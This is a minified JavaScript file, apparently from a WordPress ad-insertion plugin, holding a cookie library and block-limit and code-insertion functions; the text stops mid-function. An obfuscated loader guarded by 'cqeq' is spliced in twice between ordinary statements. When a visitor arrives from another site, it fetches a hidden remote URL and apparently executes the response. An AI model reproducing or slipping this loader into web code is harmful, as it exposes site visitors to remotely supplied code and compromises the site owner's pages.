define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var 